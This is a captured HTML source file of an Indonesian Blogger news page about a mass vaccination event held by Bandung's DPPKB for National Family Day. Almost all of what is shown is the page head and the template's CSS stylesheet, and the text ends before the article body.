

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sisiberita.com/2021/06/peringati-harganas-dppkb-kota-bandung.html
body_size: 24546
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sisiberita.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sisiberita.com/2021/06/peringati-harganas-dppkb-kota-bandung.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sisi Berita - Atom" href="https://www.sisiberita.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sisi Berita - RSS" href="https://www.sisiberita.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sisi Berita - Atom" href="https://www.blogger.com/feeds/4094283787545002071/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sisi Berita - Atom" href="https://www.sisiberita.com/feeds/2441866397137566863/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5ZUCnvTjnLGl-F9D3fPqkNUpeQScbV-NGt2GGZNnAgY_Dd7vFKosQCxl_AKHv70QRhiLIfLycr8ZWLQh6j9zGa0ueCD_688GrwMqmgP9FlYuqNypIaxI1pv3MGsdIyB5mmflF4ZCBe8Q/s320/DPPKB+Kota+BAndung+gelar+Vaksinasi+massal-727666.jpg' rel='image_src'/>
<meta content='http://www.sisiberita.com/2021/06/peringati-harganas-dppkb-kota-bandung.html' property='og:url'/>
<meta content='Peringati Harganas, DPPKB Kota Bandung Gelar Vaksinasi Massal' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5ZUCnvTjnLGl-F9D3fPqkNUpeQScbV-NGt2GGZNnAgY_Dd7vFKosQCxl_AKHv70QRhiLIfLycr8ZWLQh6j9zGa0ueCD_688GrwMqmgP9FlYuqNypIaxI1pv3MGsdIyB5mmflF4ZCBe8Q/w1200-h630-p-k-no-nu/DPPKB+Kota+BAndung+gelar+Vaksinasi+massal-727666.jpg' property='og:image'/>
<title>Peringati Harganas, DPPKB Kota Bandung Gelar Vaksinasi Massal | Sisi Berita</title>
<link href='YOUR-GOOGLE-PLUS-URL?rel=author'/>
<meta content='index,follow' name='robots'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js'></script>
<link href="//fonts.googleapis.com/css?family=Kaushan+Script" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Bree+Serif:400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400" rel="stylesheet">
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Smart News v.2
Designer Url - http://www.favoritebtemplates.com
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout #box {
overflow:visible;
float:left;
width:280px;
}
body#layout #box1{
overflow:visible;
float:right;
width:280px;
}
body#layout #main-wrapper{
overflow:visible;
float:left;
width:65%;
}
body#layout #sidebar-wrapper{
overflow:visible;
float:right;
width:30%;
}
body#layout .f-widget{
overflow:visible;
float:left;
width:23%;
}
body#layout #slider {
display: none
}
.Attribution, .credit-right {
display: none
}
.widget,.section {
padding:0;
margin:0
}
.thumbnail {
z-index: 10
}
.item-thumbnail img{
max-width: 9999px
}
.item-thumbnail  {
overflow: hidden;
display: block;
}
/* Use this with templates/template-twocol.html */
.navbar .widget {
display: none! important
}
body, .body-fauxcolumn-outer {
background-color: #151523;
margin:0;
color: #999;
font: normal normal 15px arial;
}
a:link {
color: #555;
text-decoration:none;
}
a:visited {
color: #555;
text-decoration:none;
}
a:hover {
color: #777;
text-decoration:none;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------*/
#header-wrapper {
width:1000px;
background: #fff;
margin:0 auto;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
float:left;
width:450px;
padding:0 0 10px 20px;
text-align: left;
}
#header2 {
float:right;
width:470px;
padding:20px 25px 12px 0;
text-align:left;
}
#header h1 {
font-family: 'Bree Serif', sans-serif;
color: #111;
margin:0;
font-style:italic;
font-size:43px;
font-weight:normal
}
#header a {color: #111;}
#header a:hover {color: #444;}
#header .description {
margin:-15px 0 5px;
padding:10px 5px 5px;
letter-spacing:.2em;
color: #111;
font-size:12px;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 940px;
margin:0 auto;
text-align:left;
padding: 30px 30px 0 30px;
background-color: #fff;
}
#main-wrapper {
width: 600px;
float: left;
padding: 0 20px 0 0;
border-right:1px solid #eee;
overflow: hidden;
}
#sidebar-wrapper {
width: 300px;
float: right;
overflow: hidden;
}
/* Headings
----------------------------------------------- */
h2 {}
/* Posts
-----------------------------------------------
*/
h2.date-header {
display:true;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px solid #eee;
padding-bottom:0.8em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font: 26px 'Arial', sans-serif;
font-weight:700;
line-height:1.4em;
color: #666;
text-transform: none;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color: #666;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color: #999;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#999999;
text-transform:uppercase;
letter-spacing:.1em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
float: left;
width: 600px;
height: auto;
margin: 0 0 20px;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments{
overflow:hidden
}
#comments h4{
display:inline;
padding:10px;
line-height:40px
}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{
position:relative
}
#comments h4,.comments .continue a{
background:#cd2122
}
#comments h4,.comments .user a,.comments .continue a{
font-size:16px
}
#comments h4,.comments .continue a{
font-weight:normal;
color:#fff
}
#comments h4:after{
content:"";
position:absolute;
bottom:-10px;
left:10px;
border-top:10px solid #cd2122;
border-right:20px solid transparent;
width:0;
height:0;
line-height:0
}
#comments .avatar-image-container img{
border:0
}
.comment-thread{
color:#111
}
.comment-thread a{
color:#777
}
.comment-thread ol{
margin:0 0 20px
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{
color:#cd2122
}
.comments .avatar-image-container,.comments .avatar-image-container img{
width:48px;
max-width:48px;
height:48px;
max-height:48px
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{
margin-left:60px
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{
border:1px solid #ddd;
background:#f9f9f9;
padding:10px
}
.comments .comments-content .comment{
margin:15px 0 0;
padding:0;
width:100%;
line-height:1em
}
.comments .comments-content .icon.blog-author{
position:absolute;
top:-12px;
right:-12px;
margin:0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ-tXfq3n_I4zEt1eFG_b4RpRV5P7DI9rV9BPSrI17L_7ebq6hFKi_nKTr6Yo6HrD4alfDXFrv7-wOrAPNv1OQP7w09XhgidwIBMmGLtu-mwWT_E8aYb3ANv3oRLokXhQ_PLtbHqzbMKpQ/s36/author.png);
width:36px;
height:36px
}
.comments .comments-content .inline-thread{
padding:0 0 0 20px
}
.comments .comments-content .comment-replies{
margin-top:0
}
.comments .comment-content{
padding:5px 0;
line-height:1.4em
}
.comments .comment-thread.inline-thread{
border-left:1px solid #ddd;
background:transparent
}
.comments .comment-thread.inline-thread .comment{
width:auto
}
.comments .comment-thread.inline-thread .comment:after{
content:"";
position:absolute;
top:10px;left:-20px;
border-top:1px solid #ddd;
width:10px;height:0px
}
.comments .comment-thread.inline-thread .comment .comment-block{
border:0;
background:transparent;
padding:0
}
.comments .comment-thread.inline-thread .comment-block{
margin-left:48px
}
.comments .comment-thread.inline-thread .user a{
font-size:13px
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width:36px;
max-width:36px;
height:36px;
max-height:36px
}
.comments .continue{
border-top:0;
width:100%
}
.comments .continue a{
padding:10px 0;
text-align:center
}
.comment .continue{
display:none
}
#comment-editor{
width:103%!important
}
.comment-form{
width:100%;
max-width:100%
}
.comments .comments-content .loadmore,.comments .comments-content {
margin:0
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {display: none}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
line-height: 1.3em;
width: 300px;
}
.sidebar h2 {
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 18px;
color:#444;
border-bottom: 4px solid #336CA6;
}
.sidebar ul {
padding: 0;
margin: 0;
list-style: none;
}
.sidebar li {
display:block;
}
.sidebar .widget, .main .widget {
border-bottom:1px solid #eee;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
#PopularPosts1 img {
float:left;
margin:0;
}
.item-thumbnail img {
width: 70px;
height: 70px;
}
#PopularPosts1 .item-title {
font: bold 13px Arial;
}
#PopularPosts1 .item-title a {
color:#777;
}
#PopularPosts1 dd {
border-bottom: 1px solid #eee;
padding: 8px 0 4px;
}
.cloud-label-widget-content {
float:left;
margin-bottom:8px;
padding:10px 0px 0px 0px;
border-bottom:0;
}
.cloud-label-widget-content li, .cloud-label-widget-content a {
background:#FA1225;
color:#FFFFFF;
float:left;
font-family: 'Open Sans', sans-serif;
font-size:13px !important;
margin:4px 4px 0 0;
padding:5px 7px;
text-decoration:none;
-webkit-transition:all 0.4s ease 0s;
-moz-transition:all 0.4s ease 0s;
-ms-transition:all 0.4s ease 0s;
-o-transition:all 0.4s ease 0s;
transition:all 0.4s ease 0s;
}
.cloud-label-widget-content a:hover {
background: #333;
color:#fff;
}
.BlogArchive #ArchiveList ul li{
list-style: none;
display: block;
padding: 5px 0 5px 15px;
text-decoration: none;
text-shadow: -1px -1px 0 #EEEEEE;
}
#BlogArchive1_ArchiveMenu {
width: 100%;
border: 1px solid #ddd;
background: #f1f4f9;
padding: 10px;
}
/* About Author
----------------------------------------------- */
.author_post{
background:#f9f9f9;
width:98%;margin:20px 0 35px;
border:3px solid #eee;
}
.author_post_item{
padding:20px 20px
}
.author_post_pic{
float:left;
margin:2px 15px 0 0;
}
.author_post_pic img{
display:block;
width: 80px;
}
.author_post_name a{
color:#FFD508;
text-decoration:none;
}
.author_post_name h4{
text-transform:none;
font-family: 'Bree Serif', sans-serif;
font-size:25px;
margin:0 0 8px;
font-weight:400;
color:#333;
letter-spacing:1px;
}
.author_post_desc{
color:#333;
font-size:12px;
font-family: 'Open Sans';
line-height:19.5px;
margin-top:20px;
}
/* Footer
----------------------------------------------- */
.container {
background: #336CA6;
width: 1000px;
overflow:hidden;
margin: 0 auto;
border-bottom: 1px solid #222;
}
footer p { color: #8D8D8D }
.footer-widgets {
overflow: hidden;
padding: 20px 2.8% 10px 3.1%;
width: 94.6%;
margin: 0;
}
.footer-widgets ul li a {
color:#fff;
font-family: Open Sans;
font-size:12px;
font-style:italic;
}
.footer-widgets h2 {
background:none;
border-bottom:3px solid #fff;
color:#fff;
font-size:15px;
letter-spacing: 1px;
font-weight:400;
font-family: Oswald;
text-transform: uppercase;
padding: 5px;
margin-bottom: 6px;
}
.footer-widgets ul li a:visited {
color:#fff;
}
.f-widget {
width: 23%;
float: left;
position: relative;
color: #fff;
font-family: Open Sans;
font-size:13px;
margin-bottom: 30px;
margin-right: 2.5%;
}
.footer-widgets .last {
float: left;
position: relative;
margin-right: 0;
overflow:hidden;
}
.footer-widgets .last .widget a {
color:#fff;
}
#credit{
width: 1000px;
background:#333;
z-index:9999;
font-family: 'Open Sans', sans-serif;
font-size:13px;
color: #ddd;
overflow:hidden;
margin:0 auto;
clear:both;
padding:10px 0;
line-height:20px;
}
#credit .left{
float:left;
text-align:left;
margin-left:30px
}
#credit .right{
float:right;
text-align:right;
margin-right:15px;
}
#credit a{
color:#fff;
text-decoration:none;
}
#credit a:hover{
color:#fc0;
text-decoration:none
}
/* Slider
------------------------------------------------*/
#slider{
background: #336CA6;
float:left;
padding:0;
margin:0 0 15px 0;
position:relative;
overflow:hidden;
width:600px;
height:300px;
}
.slider-main-outer{
position:relative;
height:100%;
width:600px;
z-index:3;
overflow:hidden
}
ul.slider-main-wapper li h3{
z-index:10;
position:absolute;
top:-20px;
left:0;
height:100%;
width:180px;
background:#336CA6;
opacity:0.7;
filter:alpha(opacity = 70);
padding:10px;
}
ul.slider-main-wapper li h3 p{
color:#fff;
font:12px Arial;
line-height:16px;
padding-top:10px;
display:block;
margin:0
}
ul.slider-main-wapper li h3 a{
color:#fff;
font:17px Arial;
font-weight:700;
line-height:20px;
margin:0
}
ul.slider-main-wapper li .imgauto{
width:600px;
height:300px;
overflow:hidden;
margin:0;
padding:0
}
ul.slider-main-wapper{
height:300px;
width:600px;
position:absolute;
overflow:hidden;
margin:0;
padding:0
}
ul.slider-main-wapper li{
overflow:hidden;
list-style:none;
height:100%;
width:600px;
float:left;
margin:0;
padding:0
}
.slider-opacity li{
position:absolute;
top:0;
left:0;
float:inherit
}
ul.slider-main-wapper li img{
list-style:none;
width:600px;
height:auto;
padding:0
}
ul.slider-navigator{
top:0;
position:absolute;
width:100%;
margin:0;
padding:0
}
ul.slider-navigator li{
cursor:pointer;
list-style:none;
width:100%;
overflow:hidden;
margin:0;
padding:0
}
.slider-navigator-outer{
position:absolute;
right:0;
top:0;
z-index:10;
height:auto;
width:100px;
overflow:hidden;
color:#333
}
.slider-navigator li div{
background:#336CA6;
height:100%;
position:relative;
margin:0;
padding-right:5px;
}
.slider-navigator li:hover div{
background:#336CA6;
opacity:0.7;
filter:alpha(opacity = 70);
}
.slider-navigator li img{
border:#666 solid 1px;
border-top:1px solid #000;
border-left:1px solid #000;
height:63px;
width:88px;
float:left;
margin:5px 5px 0;
padding:0
}
.slider-navigator li.active img{
border:#000 solid 1px
}
/*Label-Thumbs
-----------------------------*/
#thumb-wrapper {
width: 600px;
overflow: hidden;
}
#box {
width:295px;
float:left;
padding: 3px 5px 5px 0;
overflow:hidden
}
#box1 {
width:295px;
float: right;
padding: 3px 0px 5px 0px;
overflow: hidden;
}
.box .widget h1, .box1 .widget h1{
background: #336CA6;
margin-bottom: 10px;
margin-left:0px;
padding: 10px 0 10px 15px;
position:relative;
color:#fff;
text-transform:uppercase;
font-size:16px;
font-family: Oswald;
font-weight: 400;
}
.box .widget, .box1 .widget, a {
color:#999;
margin: 0 auto;
}
/* Headline
---------------------------------*/
.headline-wrapper{
background: #336CA6;
width: 1000px;
height: 35px;
color:#fff;
margin:0 auto;
}
.headline{
width: 1000px;
line-height: 1.8em;
text-align: left;
font-family: 'Arial', sans-serif;
font-weight: normal;
color: #151515;
text-transform: none;
overflow: hidden;
clear: both;
margin: 0 auto;
padding: 10px auto
}
.headline a{
color: #fff;
font-size: 13px;
font-weight: normal;
text-decoration: none;
margin-left: 20px
}
.headline a:hover{
color: #000;
text-decoration: none
}
.headline-left{
float:left;
width:69%;
padding:2px 0;
position:relative;
overflow:hidden;
}
/* Menu
---------------------------------*/
#menu{
background: #336CA6;
color: #FFF;
height: 40px;
z-index:9;
}
#menu ul,#menu li{
margin:0 auto;
padding:0 0; list-style:none
}
#menu ul{
height:40px;
width:1000px
}
#menu li{
float:left;
display:inline;
position:relative;
font: normal 14px Oswald;
text-transform:uppercase;
}
#menu a{
display: block;
line-height: 40px;
padding: 0 30px;
text-decoration: none;
color: #FFF;
}
#menu li a:hover{
color: #fff;
background: #FA1225;
}
li.home a {
background: #FA1225;
}
#menu input {
display:none;
}
#menu label{
font:normal 20px Oswald;
display:none;
width:35px;
height:36px;
line-height:36px;
text-align:center
}
#menu label span{
font-size:16px;
position:absolute;
left:35px
}
#menu ul.menus{
height: auto;
overflow: hidden;
width: 137px;
background: #488AFC;
position: absolute;
z-index: 99;
display: none;
}
#menu ul.menus li{
display: block;
width: 100%;
font:bold 12px Arial;
text-transform: none;
text-shadow: none;
border-bottom: 1px dashed #31AFDB;
}
#menu ul.menus a{
color: #FFF;
line-height: 35px;
}
#menu li:hover ul.menus{display:block}
#menu ul.menus a:hover{
background: #5FC6EB;
color: #FFF;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
@media screen and (max-width: 800px){
#menu{position:relative}
#menu ul{
background:#111;
position:absolute;
top:100%;
right:0;
left:0;
z-index:3;
height:auto;
display:none
}
#menu ul.menus{
width:100%;
position:static;
padding-left:20px
}
#menu li{
display:block;
float:none;
width:auto;
font:normal 0.8em Arial;
}
#menu input,#menu label{
position:absolute;
top:0;
left:0;
display:block
}
#menu input{
z-index:4
}
#menu input:checked + label{
color:white
}
#menu input:checked ~ ul{
display:block
}
}
/* Enter to our Blog
----------------------------------*/
#main-middle{
width: 100%;
float:left;
display:inline;
}
#main-middle{
color:#BEC4CC;
background-color:#336CA6;
margin-bottom: 10px;
}
.latestpost{
padding:9px 15px;
font-family: Oswald;
font-size:16px;
text-transform:uppercase;
overflow:hidden;
color:white;
}
.latestpost h4{
float:left;
margin:0;
font-weight:normal;
}
.door{
float:right
}
.door a{
display:block;
width:21px;
height:21px;
text-indent:-9999px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtQwJBm0Xd1GGUuQwIYArtIpCczcHARZ5T7XWyLVbBiLdIVTLNz9G1mtqF0JN7j25SHxqro8MNxwFhmwFyhSDjZiTq7GMzuoVheYpui49iq7G5YKsJ_Y_S-8DyPMlgKPPCo2bm_69auHYd/s1600/door-icon.png) no-repeat;
-webkit-transition:all 0.5s ease 0s;
-moz-transition:all 0.5s ease 0s;
-ms-transition:all 0.5s ease 0s;
-o-transition:all 0.5s ease 0s;
transition:all 0.5s ease 0s;
}
.door a:hover{
background:url(
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhti2g2TjLcKQ4QxHYor9CZpkGAoIIJBM3OW-SMsfcp7D6-sX67WhrwMK2RtM2P3ait4AbHXUdJrjtEfI5_8VqGOWOw1T9q_jXjw89kKEM5FWKIQ1fg9fG9FV-GigbmJ1fDNYylRNcRqteS/s1600/door-in-icon.png) no-repeat;
}
/* Label Gallery
-----------------------------------*/
.box6{
margin-top: -50px;
}
.box6 h1{
background-color:#336CA6;
font-family: Oswald;
font-weight: 400;
font-size:16px;
text-transform: uppercase;
padding:9px 0 9px 15px;
color: #fff
}
/* Facebook Widget
-----------------------------------*/
.fbOuter {
width: 299px;
position: relative;
padding:0;
}
.fbOuter:before, .facebookOuter:after {
content: "";
position: absolute;
bottom: -3px;
left: 2px;
right: 2px;
height: 1px;
border-top: none;
}
.fbOuter:after {
left: 4px;
right: 4px;
}
.fbInner {
width: 300px;
margin-left: 0px;
overflow:hidden;
}
div.fb-widget {
width: 300px;
height: 500px;
overflow: hidden;
margin-left: -1px;
margin-top: -2px;
}
/* Widget by Category
--------------------------------*/
.mastoras{
width: 600px;
overflow:hidden;
margin:5px 0;
padding:0
}
.mastoras .left{
float:left;
font-size: 13px;
padding:10px 0
}
.mastoras .right{
float:right;
font-size: 12px;
padding:10px 5px
}
.mastoras_wide{
width:290px
}
.mastoras_wide .thumb{
padding-bottom:-25px
}
.mastoras_wide img{
display:block
}
.mastoras_narrow{
width:275px;
padding-bottom:6px
}
.mastoras_narrow .thumb{
float:left;
margin-right:7px;
margin-bottom: 10px;
}
.mastoras_narrow .featuredTitle{
font:bold 13px Arial;
color:#777
}
.mastoras_narrow .featuredTitle a:hover{
color:#000
}
.mastoras_wide .featuredPostMeta{
float:righ
}
.mastoras h2 a,.mastoras h2 a:visited{
color:#777;
font-family: Arial;
font-weight:400;
font-size: 18px;
}
.mastoras_narrow .featuredTitle a{
color:#777
}
.mastoras1{
width: 295px;
overflow:hidden;
margin: 0;
padding:0
}
.mastoras1 .left{
float:none;
font-size: 13px;
padding:10px 0
}
.mastoras1 .right{
float:none;
font-size: 12px;
padding: 0px
}
.mastoras1_wide{
width:295px
}
.mastoras1_wide .thumb{
padding-bottom:5px
}
.mastoras1_wide img{
display:block
}
.mastoras1_narrow{
width:290px;
padding-bottom:6px
}
.mastoras1_narrow .thumb{
float:left;
margin-right:7px;
}
.mastoras1_narrow .featuredTitle{
font:normal 15px Arial;
color:#777
}
.mastoras1_narrow .featuredTitle a:hover{
color:#000
}
.mastoras1_wide .featuredPostMeta{
float:left;
}
.mastoras1 h2 a,.mastoras1 h2 a:visited{
color:#777;
font-family: Arial;
font-weight:400;
font-size: 18px;
line-height:15px;
}
.mastoras1_narrow .featuredTitle a{
color:#333
}
.mastoras2{
width: 600px;
overflow:hidden;
margin:5px 0;
padding:0
}
.mastoras2 .left{
float:right;
font-size: 13px;
padding:10px 0
}
.mastoras2 .right{
float:left;
font-size: 12px;
padding:10px 5px 10px 0
}
.mastoras2_wide{
width:295px
}
.mastoras2_wide .thumb{
padding-bottom:5px
}
.mastoras2_wide img{
display:block
}
.mastoras2_narrow{
width:290px;
padding-bottom:6px
}
.mastoras2_narrow .thumb{
float:left;
margin-right:7px;
margin-bottom: 10px;
}
.mastoras2_narrow .featuredTitle{
font:bold 13px Arial;
color:#777
}
.mastoras2_narrow .featuredTitle a:hover{
color:#000
}
.mastoras2_wide .featuredPostMeta{
float:right
}
.mastoras2 h2 a,.mastoras2 h2 a:visited{
color:#777;
font-family: Arial;
font-weight:400;
font-size: 18px;
}
.mastoras2_narrow .featuredTitle a{
color:#777
}
.news_pictures {
margin-bottom:30px;
}
.news_pictures .news_pictures_list {
overflow: hidden;
margin-bottom: -8px;
margin-right:-13px;
margin-left:-40px;
}
.news_pictures .news_pictures_list li {
float: left;
margin-right: 9px;
margin-bottom: 9px;width:194px; height:130px;
list-style:none;
}
.news_pictures .news_pictures_list li a {
display: block;
}
.news_pictures .news_pictures_list li img {
padding: 4px;
border: 1px solid #eee;
}
.news_pictures .news_pictures_list li img {
width:184px; height:120px;
}
/* Error 404
-------------------------------------*/
.error-404-title {
font-family: 'Bree Serif', sans-serif;
font-weight: normal;
font-size: 60px;
color: #4d4d4d;
text-align: center;
padding: 30px 0px 38px 0px ;
/* responsive phone */
}
@media (max-width: 767px) {
.error-404-title {
font-size: 30px;
line-height: 40px;
}
}
.error-404-sub-title {
font-family: 'Bree Serif', sans-serif;
font-weight: lighter;
font-size: 24px;
line-height: 30px;
color: #a6a6a6;
text-align: center;
padding: 0 0 40px 0;
}
.error-404-sub-sub-title {
text-align: center;
margin-bottom: 70px;
}
.error-404-sub-sub-title a {
color: white;
padding: 7px 14px 8px 14px;
margin-left: 10px;
background-color: #4db2ec;
}
.error-404-sub-sub-title a:hover {
color: white;
background-color: #555555;
text-decoration: none !important;
}
.error-404-head {
text-align: center;
}
/* Search
-------------------------------------*/
.search-block {
height:35px;
overflow: hidden;
float:right;
}
.search-block:after{
display: block;
width: 0;
height: 0;
position: absolute;
z-index: 2;
}
.search-block #s {
background:#fff;
float: right;
font: normal 11px tahoma;
padding: 9px 12px 8px 12px;
width: 80px;
color:#555;
border:0 none;
-o-transition: width .7s , color .4s;
-webkit-transition: width .7s , color .4s;
-moz-transition: width .7s , color .4s;
transition: width .7s , color .4s;
}
.search-block #s:focus {
color:#999;
width:150px;
}
.search-block .search-button {
background:#FA1225;
cursor: pointer;
float: right;
color:#fff;
height:35px;
width:35px;
display: block;
border:0 none;
font-family:Oswald;
}
.search-block:hover .search-button, .search-block:hover #s {
opacity:1;
color:#000;
}
/*Social Widget
-------------------------------------*/
.social-wrap {
margin:0;
padding:0;
}
.social-wrap ul li{
list-style:none;
border-bottom:none;
margin:0;
padding:0;
}
.social-wrap li a {
margin:0 5px;
padding:0;
width:60px;
height:60px;
float:left;
text-indent:-99999px;
background: #fff;
border:solid 1px #eee;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright:5px;
-moz-border-radius-bottomleft:5px;
-moz-border-radius-bottomright:5px;
-webkit-border-top-left-radius:5px;
-webkit-border-top-right-radius:5px;
-webkit-border-bottom-left-radius:5px;
-webkit-border-bottom-right-radius:5px;
border-top-left-radius:5px;
border-top-right-radius:5px;
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
}
.social-wrap li a.facebook {
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho4_peqhKOMKoiih_7et3XK66wVXY0pDDzsZ26ua3vD_Y6HTrYn3O1jTebdf9hUPT-D3l9vwhBwWCLB2jBtERhlxMZs7h2RTZ1q_NSYO_ONKopSlcJaHPPrQiUPNnQHjIbDbX1QCCD_A/s1600/facebook.png) no-repeat -0px -88px;
-webkit-transition:All 0.3s ease-out;
-moz-transition:All 0.3s ease-out;
-o-transition:All 0.3s ease-out;
}
.social-wrap li a.facebook:hover {
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho4_peqhKOMKoiih_7et3XK66wVXY0pDDzsZ26ua3vD_Y6HTrYn3O1jTebdf9hUPT-D3l9vwhBwWCLB2jBtERhlxMZs7h2RTZ1q_NSYO_ONKopSlcJaHPPrQiUPNnQHjIbDbX1QCCD_A/s1600/facebook.png) no-repeat -0px -0px;
}
.social-wrap li a.twitter {
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguqgt2h7t0WNRe_cAn2aOfo74z9qkar8VcC7ufHSJHgK77k5C8qLclsZGuK3wDP8SuMsNwWkGCUIRUA2XrH3Zzf0TPbbO-pZaQN8CFLrM_5n5o2GxVGRYk813t8FiCjFpLRpYFptAzPQ/s1600/twitter-1.png) no-repeat -0px -88px;
-webkit-transition:All 0.3s ease-out;
-moz-transition:All 0.3s ease-out;
-o-transition:All 0.3s ease-out;
}
.social-wrap li a.twitter:hover {
